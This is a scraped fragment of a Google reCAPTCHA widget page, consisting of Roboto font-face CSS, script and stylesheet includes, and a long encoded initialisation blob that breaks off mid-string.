  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3DM0QSXKVa8m32txQSGbbg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3DM0QSXKVa8m32txQSGbbg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3DM0QSXKVa8m32txQSGbbg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrrDvMOZbylBwrw/wodWSMKSWcOpZsOiZ251XsKXCSvDm8OfXcK0fCZlwo/DjMO6w6/[base64]/CokTDssObOTrDoD/CkMO+F2B2w5J0w4HDs8Opw4RGEjTCucOYFn1pDU8YL8Ovwrtawo58ID1ww7dSwonCrsOVw5XDrsOcwq9oT8KVw5RRw4zDtsOAw65dbcOrSB3DrMOWwod0OsKBw6TCu8OgbcKXw6hcw6hdw7p/woTDj8Kjw7Q6w4TCt2/DjkgHw67Duk3Cvyx/[base64]/wqsqXcKGwqTDn3R2wqgHEj8GIMOuXxLCiEMEFcOTXMOow5bDmTfCkmXDlXkQw5bCnnk8wpjCmj56HQnDpMOew54kw5NlMRPCkWJKwpXCrnYMFnzDl8Ojw5bDhj90Z8Kaw5Uiw6XChcKVwqzDkMOMMcKnwrgGKsO/Q8KYYMOlLWomwqXCocK5PsK1UwdPL8OKBDnDuMOxw40vaAPDk1nCqQzCpsOvw6TDtxnCshbCl8OWwqsYw5hBwrUywpjCpMKtwpHCqyJVw4Bdfn3Di8KRwp5leX4ZdG93VG/DicKwTSAtFRpAXsOPLsOcPsK1aR/Cn8OJKwDDs8KfO8KTw6fDgAZ5LAcCwqgZbcOnwrzCsAl6AsKAdjDDjMO2wrNFw70xKsOHASLDuQbChhgGw70rw6/[base64]/w7h4aMO1DcKAwoJaw5I2fj1Qw5TDhnBIw7NbKMOvw74UwqbDs17CjQNdKcOzw5NdwqJrdcKRwprDuCvDoCHDi8Kmw4/[base64]/[base64]/JsORw4t2w73DqixhEzrDogjCng5EwpXDrDMSADLDlsK+Xj5aw6pvZcK/OE7CthdUJ8Otw4B5w7DDl8KleB/ChsKjwrpnLMOodmjDkzcwwr5Bw7RxBU8GwpzDo8ORw7kWOU16PjHCrcK6A8KIbsOWw4BQHwErwp0Zw5vCsEsAw7vDhcKABsOuXsKwYcKPak7Cu0FIZV7DicKGwpBOM8OPw6DDjMK/Rk7Cuw3DocO/IsKSwqUwwpnCgcO9wo/[base64]/DnQtcdEnDgklGIsO9BjpUwqfClMKdJ2rDtcKmMcKuw73ClsOrasOlwq0HwqPDjcKRFcOPw5rCjMKaYsKFAVHDjWLCvwljTcKhw5TCvsOyw6FgwoEuI8KLw4U7MTTDgiVhNcOXGcOBVxRNw6doWcKyccKAwpHCtcK6wopxQBHCmcOdwonCph/[base64]/[base64]/CilltF1fCiloiw67CoWp4w7rCiMK2B0bCrcOpw6fDmSN8TUE7w5hLF07ChXIWwpDDiMKjwqTDpTjCicKaTUDCl2jCm29xPl06w74uZcOmIMK+w4/DgBPDsVDDjFNSKHpIwoV+XsKzwqMww6d6QFNHLcOPeFvCu8O2d0QcwrXDuTjCnEHCkm/Ci2I9Hjw6w7pSw7zDgX/CqiPDs8OlwqUjwozCiU51DQBTwprCjn4LCgFkAhnCq8Ogw4g3wpgow50oHsKiDsKYwpEvwqQ0Gn/Dk8Kyw5JEw77CvB0gwpMHSMKIwpnDvsKyZsK9PkTDgcKWw4zDkw97SUoew407F8KUQsKpcTPDjsOLw6nDq8KgHsOxGAIgQHcbwpfCmzxDw6TDp37DgUsRwq/DjMODw7nCiGjDl8OABxItTsKFwrvDpxtsw7zDscOWwofDmsKgOAnCimh8IwR4VAfCnW/CqWTCiUMewqBMw7/DgMOPGxoZw7jCmMOOwr0UAl/Dk8KTDcO3T8O4QsKcwp1CVUtgwo9iw5XDqnnDpcKvTsKCw4bDjsKyw57CjhZfWRlCw69/fsKKw7UFey/DkSjDssOYwobDncOkw5/CvcK+b3DDoMKwwqDDln7CnMOGQljCi8OhwrfDoGvCjjgjwrwxw6LDk8OAZEBjMSTClsOcwobDhMKXCMOUCsOhLsKUJsKDScObRA7Cqw5WOcKSwobDnsOVwq/ClX06EsKSwoPDiMO8R0gBwrXDjcKlNlHCvHccYyLCmS8LacOdIzTDtQ9zXX3CnsKoVBjCnn47wrdbG8OLfcKyw4/DkcOdwoVTwp3CrjnDu8KbwrPCq14BwqLCv8Kbw4hBwphDMcOow5APH8ORZEsRwqvDhMKrw6R/[base64]/CrEZjw6VkbMK6wqsjOw9XRQ7CnHnClW9GbsOBwrFWY8O6w50udQDCsWgFw5LDhsKiOcODe8KvKsOLwrbCrMKhw6tiwrViRsOdUmLDixRqw5fCpxPDnQ5Mw6gDHMOVwrdAwpvDp8K/[base64]/DoG7CmTPConhmwokVwoXDncOGwroQwoV9YsOjNw4Bw7bCq8OKwqLDp3RQwp0ZwobCiMK+w5t+RVrCrsK9eMOQw4MMw5PClMKPOMKaHVFHw489LAw9w6nDmW/[base64]/[base64]/Cp8OSw71dfMOVccOEHC7DscKUw7lzfcK5dgZhOcOrKyzDohIQw78PZ8OwG8OMwpNVf2hJW8KQWS/[base64]/Dt8ODwrPDuwDCg8K8ZcOywpwdwq/Dk8K1w7rCscKASsKofUlyf8K3BA7DikbDp8KDEcKMwqTCkMOMEB4pwqPDlsOFw64uw5vCuATDs8OFwpDDqcOWw7zCgcOIw6wMJSRcICnDi0ozw4wiwr5GCRh8OlbDkMO1w6nColvCmsKvKUnCuR7CuMKiD8KtD3/Ch8OcU8KiwqJXdVQjGsKmwpFpw7fCtmdpwqXCqcKdBsKWwqcxwp0nJsOqI1/CkcK2D8K0PGpNwr3CqMOVB8Oow6orwqJaaRRxwrjDvHkcC8Ofe8KZdHdnw5Mdw7jCt8OjI8Oqwpx/E8OvNMKkYiA9wq/CucKcCsKlKsKQc8O/C8KPZsKpQnwJYcKCwqcgw6TCgsKaw7hGIQHDtMO5w4XCrDllGAoBwrHCuGQPw53DqnXCtMKOwqUHfVvCu8KhegPDpsOYfH7Cgg7Cl3NvcMOvw6XCpcKywpdxNMKhV8Kdw4M/w77CrkJfP8OpT8K+UQVrwqbDoi9Tw5YFJsK4AcO4IxDCqUR0KsKXwrTDrTjDuMOTecOzOmkzIW8Ww65YJCTDiWUyw7vDv2PCmnVgFS7DmzfDhcOJw7Ztw5vDqsKbEsOLSzl9XsOrwqgTO1/[base64]/DhMOoPB/DqWTDtcOyJsOsw5gAw6QcNMK3worDmsOvGFPDqDkrQxjDqBgYwpwew47DkEYOHDrCrUwiRMKBFHhzw7diCCo0wrDCkcKfPnM/wrt+w5wRw78gFcK0TsOdw5HDn8KcworCtcKgw4xBw4XDvRpOwoDDmBvClcKxeT3ChGDDk8OxDMOneDRCw6FXw7l/KDDCvQhdw5sLw51UFSgPc8OiM8OxS8KfTMKnw6xwwojDicOdDC3CkQVqwrAjMcO9w6bDhFZEf0/DtArCm2dvw7rCgEgidMOOOTvCgUzCmztVUizDpsOLw79kf8KsPsKFwoxjwowkwog9K2dbwo3Dt8KSwqzCvkNDwqfDl0FWDxNaD8OJwpDCjkfCsy8owo7DkUYPYR4MP8OLL0LCn8KYwrDDvcKLXl7DvyZkPcK/[base64]/w6tKFcOQwo/[base64]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[base64]/Crx5mC8KAw7YLcxPClsKxDUkCw40TW8OCaDNuZsO0wo0vfMKHw4/DnH/CkMK6wqQIwrt8BcOww5I+VF08RwNxw7U6cSfDjmcJw7DDn8KREkArb8O3JcKmCUx/w67CqRZVFQ9jNcKSwq/Drj4Fwql1w5BkGVbDrnLCvcKVEsKiwpjDkcO/wrzDgcKBFCTCtcK7b2rCm8KrwotFwpXClMKTwqpmCMOHw59Pw7MEwr3DkXMJw6hvBMONwoQJMcO/w73DssOrw6YBw7vDtMOFD8OHw5wJwq7DpnBYH8KGw75pw6DDtXDCt1zCtiwswoUMdlzCminDrQoTw6HDpcO1c1khwqtqdUHCicOHwpnCkhvDoWTCvz/Cq8Kyw71yw7AIw47Cl3fCo8KKZ8KTw4BNQ3tOw603wqNSXXp2bcKkw6pcwqLDggEqwpDCgV7CuQ/CqUl/[base64]/Cn07DvFTDssOKw5XDkRImwq5TbMOgIsKeGcKpw4DDgsK5KsKnwokkaHt+IMOgKcOcw51YwrBvIcOmwo4FTHZaw5x3BcKhwr8Tw7PDk21ZeBPDh8OnwoPCl8OcI23Cn8O4wo1owrchw6wDCcO0aDREOMOrMcKlWMOxBS/[base64]/DgsO/wqnCm2vDhDN6w7DCkhbCpsKrOUVCw5DDrsKRA3fCjsKAw4U0ImjDhSPCmcKRwq3DhBEAwqHCkjDCpMOzw7IAwpAFw5PClA4MNsKqw7XDnUguEcOdScKCJB3DlMKVFRDDlMKuwrAGwoMEYC/CiMO4woUZZcOZwr8/ScOFZsOUEsONfiNMw51Bw4Blw5vDk1XDkhHCuMKdwovChMKXD8Kkw4fCkizDkcO1f8OYXUEpNgM9P8K5wq3Cnh8hw5HCrVLDqifCigZXwpvDq8KFwq1AGWo/w6zDhELDjMKhDW4Uw49vT8Kew4E2woBjw7bDv0rCim5/w50bwp8/w5PChcOiw7/DlcKMw4gvMcKQw4TCgSfDrMOjfHHCn3DCnsONEV3Ck8KKQlvCgMO1wrURJjtcwo3DhXYpccKzSMOCwqvClBHCs8KicsOCwpPDr